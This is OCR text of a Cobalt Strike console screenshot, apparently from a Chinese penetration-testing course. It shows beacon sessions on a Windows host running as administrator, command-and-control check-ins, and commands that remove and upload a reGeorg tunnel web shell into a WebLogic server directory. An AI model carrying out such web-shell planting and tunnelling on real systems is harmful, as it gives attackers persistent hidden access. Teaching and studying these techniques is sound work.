 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
网络安全就业推荐 bilibili
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.156 10.10.10.80 http administrator * WEB powershell.exe 3388 x86 29s
110.53.253.156 10.10.10.80 http administrator * WEB powershell.exe 3868 x86 1s
110.53.253.156 10.10.10.80 http administrator * WEB powershell.exe 5000 x86 1ms
110.53.253.156 10.10.10.80 http administrator * WEB powershell.exe 5056 x86 27s
日志X Beacon 10.10.10.80@5000 X
[+] host called home, sent: 96 bytes
[+] host called home, sent: 106 bytes
[+] host called home, sent: 109 bytes
[+] host called home, sent: 133 bytes
[+] host called home, sent: 140 bytes
[+] host called home, sent: 144 bytes
[+] host called home, sent: 144 bytes
mingyu beacon> rm C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\bea_wls9_async_response\8tpkys\war\tunnel.jsp
[*] Tasked beacon to remove C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\bea_wls9_async_response\8tpkys\war\tunnel.jsp
[+] host called home, sent: 289 bytes
mingyu beacon> upload D:\MyTools\渗透工具\12.渗透测试\reGeorg\tunnel.t5.jsp (C:
\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\bea_wls9_async_response\8tpkys\war\tunnel.t5.jsp)
[*] Tasked beacon to upload D:\MyTools\渗透工具\12.渗透测试\reGeorg\tunnel.t5.jsp as C:
\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\bea_wls9_async_response\8tpkys\war\tunnel.t5.jsp
[+] host called home, sent: 5176 bytes
[+] host called home, sent: 144 bytes
[+] host called home, sent: 144 bytes
[WEB] administrator */5000 last: 1ms
beacon>